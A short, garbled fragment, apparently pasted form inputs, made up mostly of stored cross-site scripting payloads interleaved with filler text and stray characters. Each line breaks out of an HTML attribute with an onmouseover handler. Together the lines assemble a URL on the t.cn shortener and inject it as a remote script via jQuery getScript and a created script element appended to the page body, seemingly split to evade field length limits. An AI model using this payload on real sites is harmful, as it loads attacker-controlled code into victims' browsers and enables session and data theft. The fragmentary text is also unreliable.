 sd
"onmouseover="a=a.concat('t.cn')
sd
"onmouseover="a=a.concat(s(47))
sd
"onmouseover="a=a.concat( ')
sd
"onmouseover="g=$.getScript
sd
"onmouseover="g(a,alert(a))
sd
3
添加
"onmouseover="r='script'
sdf
"onmouseover="d=document
asdf
"onmouseover="n=d.createElement(r)
sfd
"onmouseover="n.src=a
asdf
"onmouseover="h=d.body
asdf
"onmouseover="h.appendChild(n)
asdf
ale
日
"
"
跟